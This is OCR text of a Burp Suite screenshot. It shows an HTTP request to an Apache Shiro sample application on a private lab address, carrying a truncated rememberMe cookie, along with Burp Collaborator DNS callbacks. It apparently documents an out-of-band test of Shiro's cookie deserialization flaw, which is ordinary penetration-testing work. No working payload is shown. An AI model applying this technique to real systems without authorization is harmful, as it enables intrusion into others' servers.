 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.2 - Tempo
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /samples_web_1_2_4_war/ HTTP/1.1
2 Host: 172.17.135.15:8081
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
7 Referer: http://172.17.135.15:8081/samples_web_1_2_4_war/login.jsp
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
10 Cookie: rememberMe=
Y65qOw==
11 Connection: close
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Set-Cookie: rememberMe
Expires=Sat, 19-Nov-20
3 Set-Cookie: JSESSIONID
Path=/samples_web_1_2_
4 Content-Type: text/htm
5 Content-Length: 1090
6 Date: Sun, 20 Nov 2022
7 Connection: close
8
9
10
11
12
13
14
15
16 <html>
17 <head>
18 <link type="text/c
/samples_web_1_2_4
05B"/>
19 <title>
Apache Shiro Qui
</title>
20 </head>
21 <body>
22
23 <h1>
Apache Shiro Qui
</h1>
24
25 <p>
Hi Guest!
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any intera
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
5 2022-11月-20 07:22:32 UTC DNS 7ksz4acibnqzut8d9h9iqrmbr2xulj
6 2022-11月-20 07:22:35 UTC DNS 7ksz4acibnqzut8d9h9iqrmbr2xulj